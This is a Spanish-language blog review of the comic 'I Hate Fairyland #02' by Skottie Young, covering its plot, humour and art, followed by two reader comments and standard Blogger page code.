src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiH6K2Ds-3bN9u6_pfBwPDJn9sieuEi89CmSVk4KvMsHX_KHka8prRDu0i8y6xNgx3qJCzX7-Wg7gYhxSkV-HAu0QpdeiV94obJERYIhO5cqRb032AByluQiAroS9NrE-pFHNWRbk34gPPk/s200/IHateFairyland02_Preview_Page4.jpg" width="131" /></a></div>
En este número hay unas claras alusiones a Alicia en el País de las Maravillas (más de las normales) y, por supuesto, la Reina seguirá intentando acabar con la aventura de Gert en su reino y para ello utilizará todas las armas que se le ocurran. Por supuesto, Larry seguirá intentando ayudarla aunque, como siempre, Gert no le escuchará.<br />
<br />
El final de este tomo es de infarto y os vas a quedar un poco como Larry, con la boca abierta. Porque la Reina ha jugada sus cartas y parece que &#191;ha ganado? Tendréis que leerlo para descubrirlo.<br />
<br />
Podréis ver mucho sarcasmo, referencias literarias y televisivas a diversos cuentos y personajes infantiles por doquier, luchas, batallas superbestias y puntos muy bastos, como en el primer número. Que funcionan de forma genial sin decaer nada. <br />
<br />
<div style="text-align: justify;">
<b>Los dibujos, como veis son de trazo divertido, muy coloridos</b>. La técnica de Young es muy fresca y además usa muchísimos planos y puntos de vista que da mucho dinamismo al cómic.<br />
<br /></div>
<div style="text-align: justify;">
</div>
<div style="text-align: justify;">
Este libro lo podéis encontrar en Inglés, en España aún no he visto que 
esté a la venta en castellano aunque creo que están en ello en alguna 
editorial, pero sí hay versión en México (si no me estoy equivocando) 
por lo que hay posibilidad de conseguirlo traducido aunque se entiende 
perfectamente.<br />
<br /></div>
<div style="text-align: justify;">
</div>
<div style="text-align: justify;">
En resumen, <b><i>I hate Fairyland</i> es un cómic gamberro sobre los 
mundos de fantasía, con un humor un tanto bestia que resulta bastante 
fresco y divertido en contrapunto con los dulcificados mundos adorables a
 los que estamos acostumbrados.</b> </div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYDVOXWVEqD8uX4qIAt8U2hawr01XgIkk2BYWxj4D8ZPHrF06kArUc6LUYYdY60gsVRW3VHVI64W9FD7c8okayca0_AkGJNarBWENwO_fJekSNqbgkxmuoGiL1dWgkbtGfhyphenhyphen7EReycSJEP/s1600/nivel4new.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYDVOXWVEqD8uX4qIAt8U2hawr01XgIkk2BYWxj4D8ZPHrF06kArUc6LUYYdY60gsVRW3VHVI64W9FD7c8okayca0_AkGJNarBWENwO_fJekSNqbgkxmuoGiL1dWgkbtGfhyphenhyphen7EReycSJEP/s1600/nivel4new.png" /></a></div>
<div class="separator" style="clear: both; text-align: justify;">
Y contadme, &#191;habéis leído algún tomo de I hate Fairyland?&#191;Conocíais ya a Scottie Young?&#191;Habéis leído sus cómics de Marvel o la serie de Oz? Contadme estas y otas cosas en los comentarios.</div>
</div>
<div class="separator" style="clear: both; text-align: center;">
<img border="0" height="43" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDxJIyieZFiiNQ9nxN8lXZA9YLr-HE8-Yj13y5PfJk4whhv7W4Vj_klryOUeM2oCH4Go4t-3LZrcfVWSDcVIKi8u9KtBULKYz7d__MeNjINGkvNqnGxYyLF8NaMW4Ok9PGniR0oV76q5C3/s1600/comentarios.png" width="320" /></div>
</p>
</div>
<div class='entry-meta hidden-print'>
<div class='single-sharing-btns'>
<h3 class='single-sharing-btns-title'>Comparte este post</h3>
<ul class='social-share-buttons style-default size-large' data-url='http://blogspot.com'>
<li class='facebook' data-service='facebook' data-show='true' title='Share on Facebook'><a href='https://www.facebook.com/sharer.php?u=https://elbauldegreenleaves.blogspot.com/2017/07/i-hate-fairyland-02-skottie-young.html&title=I hate Fairyland #02 - Skottie Young ' target='_blank'><i class='fa fa-facebook'></i>
<label class='hidden-xs'>En Facebook</label></a>
</li>
<li class='twitter' data-service='twitter' data-show='true' title='Share on Twitter'><a href='http://twitter.com/share?url=https://elbauldegreenleaves.blogspot.com/2017/07/i-hate-fairyland-02-skottie-young.html' target='_blank'><i class='fa fa-twitter'></i>
<label class='hidden-xs'>En Twitter</label></a>
</li>
<li class='pinterest' data-service='pinterest' data-show='true' title='Pin this Post'><a href='http://pinterest.com/pin/create/button/?url=https://elbauldegreenleaves.blogspot.com/2017/07/i-hate-fairyland-02-skottie-young.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkZ2JyIeMHPWnOt2wSUaAkwvb4RobajypFWyJDThgSXPH6RxHcalmZQkiOFZRSFN07ffwrgXB9MCJJ5SQl_CvWC3ypU3RI74ZoS1TsNf9SN4N3kD8B5HXmZM_qW0jAKtUFtNNzsJyWpXUJ/s200/IHateFairyland_02-1.png&description=I hate Fairyland #02 - Skottie Young ' target='_blank'><i class='fa fa-pinterest'></i>
<label class='hidden-xs'>En Pinterest</label></a>
</li>
</ul>
</div>
<div class='entry-tags gray-2-secondary'><strong class='tag-heading'><i class='fa fa-tag'></i>Tags:</strong>
<a href='https://elbauldegreenleaves.blogspot.com/search/label/Comic' rel='tag'>Comic</a>,
<a href='https://elbauldegreenleaves.blogspot.com/search/label/Image%20Comics' rel='tag'>Image Comics</a>,
<a href='https://elbauldegreenleaves.blogspot.com/search/label/nivel%204' rel='tag'>nivel 4</a>,
<a href='https://elbauldegreenleaves.blogspot.com/search/label/rese%C3%B1as' rel='tag'>reseñas</a>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://elbauldegreenleaves.blogspot.com/2017/07/advertencia-blog-lentorro-en-verano.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>
Entrada más reciente
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://elbauldegreenleaves.blogspot.com/2017/07/pequelectores-un-dia-con-pepe-y-mila.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>
Entrada antigua
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>También te podrían interesar:</h4>
</div>
<script src='/feeds/posts/default/-/Comic?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Image Comics?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/nivel 4?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/reseñas?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=3;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("https://elbauldegreenleaves.blogspot.com/2017/07/i-hate-fairyland-02-skottie-young.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
2
comentarios
</h4>
</div>
<div class='comments'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c231942509479736983"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06230461186423672165" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://elbauldegreenleaves.blogspot.com/2017/07/i-hate-fairyland-02-skottie-young.html?showComment=1500067670011#c231942509479736983">14 de julio de 2017 a las 23:27</a></span></div><p class="comment-content">&#161;Hola! Pienso comenzar con estos cómics de I Hate Fairyland el próximo mes.<br>Muchas gracias por tu reseña, es interesante lo que mencionas sobre las referencias del mundo literario y audiovisual, sin duda incrementan mis ansías por ponerme con ellos. :)<br>&#161;Saludos y que tengas un genial fin de semana!&#10024;<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="231942509479736983">Responder</a><span class="item-control blog-admin blog-admin pid-537138623"><a target="_self" href="https://www.blogger.com/comment/delete/7223535508093237799/231942509479736983">Eliminar</a></span></span></div><div class="comment-replies"><div id="c231942509479736983-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c231942509479736983-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4111000673458001164"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ/s45-c/iconsobre.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07032491475844136003" rel="nofollow">Greenleaves</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://elbauldegreenleaves.blogspot.com/2017/07/i-hate-fairyland-02-skottie-young.html?showComment=1500493712161#c4111000673458001164">19 de julio de 2017 a las 21:48</a></span></div><p class="comment-content">La verdad es ques leen en un suspiro. Espero que los disfrutes. Un saludo.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2074559007"><a target="_self" href="https://www.blogger.com/comment/delete/7223535508093237799/4111000673458001164">Eliminar</a></span></span></div><div class="comment-replies"><div id="c4111000673458001164-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c4111000673458001164-ra" class="thread-chrome thread-expanded"><div></div><div id="c4111000673458001164-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4111000673458001164">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4111000673458001164-ce"></div></li></div><div id="c231942509479736983-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="231942509479736983">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c231942509479736983-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Añadir comentario</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="4765557848474222664"><a target="_self">Cargar más...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Recuerda que con tus comentarios ayudas no sólo a crecer el blog si no que harás muy feliz a esta blogera. Con tus comentarios aportas puntos de vista, opiniones y ayudas a mejorar el blog así que anímate.Simplemente, ser respetuoso con el blog y con los otros comenaristas. <br />Si quieres dejarme tu blog con la dirección por la Iniciativa Seamos Seguidores hazlo en el post específico, el enlace está en la barra lateral de la web. Gracias.</p>
<a href='https://www.blogger.com/comment/frame/7223535508093237799?po=4765557848474222664&hl=es&saa=85391&origin=https://elbauldegreenleaves.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://elbauldegreenleaves.blogspot.com/2017/07/i-hate-fairyland-02-skottie-young.html'></div>
<div class='pagination'>
<div class='newer'><a href='https://elbauldegreenleaves.blogspot.com/2017/07/advertencia-blog-lentorro-en-verano.html'><span class='pager-heading'>Nuevos</span><br/><span class='pager-title'> Posts</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a></div>
<div class='older'><a href='https://elbauldegreenleaves.blogspot.com/2017/07/pequelectores-un-dia-con-pepe-y-mila.html'><span class='pager-heading'>Antiguos</span><br/><span class='pager-title'> Posts</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-82454646-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-82454646-1');
</script>
</div>
<div class='clear'></div>
</div></div>
<div class='section' id='sidebar'><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>SÍGUEME</h2>
<div class='widget-content'>
<ul class='site-social-networks secondary-2-primary style-default show-title'>
<li><a href='https://www.goodreads.com/user/show/5024472-greenleaves'><i></i>goodreads</a></li>
<li><a href='https://twitter.com/baulgreenleaves'><i></i>twitter</a></li>
<li><a href='https://www.instagram.com/bauldegreenleaves/'><i></i>instagram</a></li>
<li><a href='https://plus.google.com/b/104233417693555203341?hl=es'><i></i>Google+</a></li>
<li><a href='https://www.bloglovin.com/blogs/el-baul-de-greenleaves-12560911'><i></i>Bloglovin</a></li>
<li><a href='http://pinterest.com/BaulGreenleaves'><i></i>pinterest</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>MI WEB DE ESCRITORA</h2>
<div class='widget-content'>
<a href='http://greenleavesbooks.blogspot.com'>
<img alt='MI WEB DE ESCRITORA' height='299' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhl3VFSocd7Tawsgf6IWvk_T4lfVPr0GaoKkCCnLYvZlMhUgA7F5QG4mfVEzqn4S7AV0WpiiWb9FWkJBniFlqUJ5Jt3-htNkQYWFAJ9CdAh7-pzAgm-IsgR32tO-KAGCv6zgXFBO6fOxTAe/s1600/webrelatos.png' width='319'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>UNETE A NUESTRA FAMILIA</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/7223535508093237799?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM3Nzc3NzciByM3Nzc3NzcqByNmZmZmZmYyByMyMjIyMjI6ByM3Nzc3NzdCByM3Nzc3NzdKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://elbauldegreenleaves.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/7223535508093237799?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM3Nzc3NzciByM3Nzc3NzcqByNmZmZmZmYyByMyMjIyMjI6ByM3Nzc3NzdCByM3Nzc3NzdKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://elbauldegreenleaves.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<div style="text-align: center;">
&#191;Problemas para seguir el blog?</div>
<div style="text-align: center;">
&nbsp;&gt;&gt; <a href="https://www.blogger.com/follow.g?view=FOLLOW&amp;blogID=7223535508093237799">Click aquí</a> &lt;&lt;&nbsp; </div>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>SECCIONES PRINCIPALES</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/capitan%C2%B4s%20log'>capitan&#180;s log</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/cinebox'>cinebox</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/escritorio%20compartido'>escritorio compartido</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/friday%20focus'>friday focus</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/pequelectores'>pequelectores</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/rese%C3%B1as'>reseñas</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/series%20tv'>series tv</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/sunday%C2%B4s%20coffee'>sunday&#180;s coffee</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>INICIATIVA BLOGGERS</h2>
<div class='widget-content'>
<a href='http://sociedaddelestilete.blogspot.com'>
<img alt='INICIATIVA BLOGGERS' height='300' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZ_dnqVutuEz_6wKs8qg-BTq7AmjdrfZXEwNCN4UU-yH6BOjdQyBIs1iVFWkvomQk4u9kBVfjcANGl-WS-DD-w24_NFW7H1LlhP9q9SmLFszprEHFWPrHYef0SqLbeblJIrE2SmmhirXKB/s1600/bannermintylima.png' width='298'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label4'>
<h2>Especiales</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Especial%20Halloween'>Especial Halloween</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Especial%20Navidad'>Especial Navidad</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Especial%20Orgullo%20Friki'>Especial Orgullo Friki</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Seamos Seguidores</h2>
<div class='widget-content'>
<a href='https://elbauldegreenleaves.blogspot.com/2020/04/seamos-seguidores-iii.html'>
<img alt='Seamos Seguidores' height='320' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipbNkDaNT0btzR3BtneaoPTx3Q_bbjkC-JU9KVMjogRIeY0BtlPDgS-5QvkV7e4rLJdWdxKR3jZLvsOnmBPbxjJtotmd5zGjUty2hvOwzNX2_WlpmbV5SHsvVBfa1Osq6GcZjll0y_Qmci/s1600/Seamos+seguidores%2521+2.png' width='320'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>NO TE PIERDAS NADA</h2>
<div class='widget-content'>
<a href='http://eepurl.com/dzeRkX'>
<img alt='NO TE PIERDAS NADA' height='300' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiV7Kwe6sO2Gl-c8lEBEg_9wZb9xmPdfoqNgSf5tQUih9JSXNnax7gbdIIE_Vah0wOrk-dYhgGKBWfTcCZK5yZ1GZLKovtdskkzu3YqUM512z9XU4_XoRrGt2g75Rk_XEYvyiqKq5ep6OlV/s1600/maillistbig.png' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>PEQUELECTORES</h2>
<div class='post-summary'>
<h3><a href='https://elbauldegreenleaves.blogspot.com/2020/04/pequelectores-la-extrana-visita-gracia.html'>PEQUELECTORES: La extraña visita - Gracia Iglesias</a></h3>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk2_6k8V7D20MtChAVdkfPEdwI8qfGkSAXN9eW64DS7DvgpSfi1MGgwofUuc9U5yoNXs24IoKppB1pIQKcjzX6Hb0f2xbNi-45cXOQopYHNk9K1GRfTb7w4xu9rAvtfhw_dAHnWJ1RHXXC/s1600/LAEXTRANAVISITA.png'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>ENTRADAS POPULARES</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://elbauldegreenleaves.blogspot.com/2018/04/el-escaparate-ediciones-kiwi-abril-2018.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKGv9uUFAKwGNSm0mRzyYW7ocDDqjHDVk3PMWzjVOWGQPNCj3WL9UTgYS8l8K6DruLuaGZ7rdai5gAQ7RiPnGQvqHUzSrBnZt88e2hkxKIYwWkLd9gh3PaUubjSky90U42zs9B46QBUj4Z/s72-c/escaparatekiwiabril18.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://elbauldegreenleaves.blogspot.com/2018/04/el-escaparate-ediciones-kiwi-abril-2018.html'>El Escaparate | Ediciones Kiwi Abril 2018</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://elbauldegreenleaves.blogspot.com/2018/03/la-reina-roja-victoria-aveyard.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwYNnNwPPXPSPPcuHw6Hjd3O_xtgmdaivPcjELhBNVaukuGOxJ2FzXpjj15SWMLRMbIL27JAfGqLzrvDb56eODOjRE27j7E_4nf8HUpzet47_7BHw2C6hESJCdprKogfKWjHwWMW9P0U-z/s72-c/9788494411021.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://elbauldegreenleaves.blogspot.com/2018/03/la-reina-roja-victoria-aveyard.html'>La Reina Roja - Victoria Aveyard</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://elbauldegreenleaves.blogspot.com/2017/09/ec-07-hoy-probamoslapices-marco-raffine.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnHxgFda4V6M1XRLMqTqAzhJKWJdidTal1SpxmS9zpDSJW1qH5bCNvtAFdP7cW51VIJXVEXCJ0uzzmRllnoECQ3LnH6YKZHw0_kFq5PX2ShohHEPmxx3gn400jrdliYRuLnJisqdZHZ8Ed/s72-c/escritoriocompartidonew.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://elbauldegreenleaves.blogspot.com/2017/09/ec-07-hoy-probamoslapices-marco-raffine.html'>EC #07 | Hoy probamos...Lápices Marco Raffinè</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://elbauldegreenleaves.blogspot.com/2017/10/el-cielo-en-ruinas-angel-fabregat-morera.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_64TjYj6R7dsE07pGPVbhFiB27efKH3Hcs95RSpca7XsGlJfqYL1MpDBx9JEuLjMHuErv4AjL5A5AiH0FaohnqBTiCeHrQv6wMGq2_m0p3lIVLye6OI_JWCixX8mGs6Kb32bAJbOZMTaB/s72-c/elcieloenruinas.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://elbauldegreenleaves.blogspot.com/2017/10/el-cielo-en-ruinas-angel-fabregat-morera.html'>El cielo en ruinas - Ángel Fabregat Morera</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://elbauldegreenleaves.blogspot.com/2017/05/series-tv-stranger-things-t1.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgY6UP6GnoTXUM5b6PzVf6AriwPVNO7e4BVc0WvYXMfBzxeY0Ul2gcqKNbw6g9QUi_W97uSrIZpNccCaLFIXxqpPkhd387cKoshY9sSRlMKWyQsMZLfCU5v1w4ZWf-06-QukEkHBtPAerw-/s72-c/seriesnew.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://elbauldegreenleaves.blogspot.com/2017/05/series-tv-stranger-things-t1.html'>SERIES TV: Stranger Things T.1</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
